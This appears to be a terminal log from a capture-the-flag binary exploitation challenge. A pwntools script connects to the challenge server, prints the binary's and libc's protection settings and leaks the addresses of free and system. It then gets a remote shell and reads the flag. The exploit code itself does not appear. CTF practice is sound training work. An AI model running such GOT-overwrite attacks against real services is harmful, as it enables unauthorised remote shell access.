 jackie@ubuntu:~/Downloads/pwn5$ python test5.py
[+] Opening connection to ctf.cnss.studio on port 5005: Done
[*] '/home/jackie/Downloads/pwn5/got2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/jackie/Downloads/pwn5/libc.so.6_pwn5'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
free_real_addr = 0xf75992f0
system_real_addr = 0xf7562da0
[*] Switching to interactive mode
What value you wanna write in the address:/bin/sh: 0: can't access tty; jo
$ $ ls
flag
$ $ cat flag
cnss{now_1_b3lieve_you_knowed_got}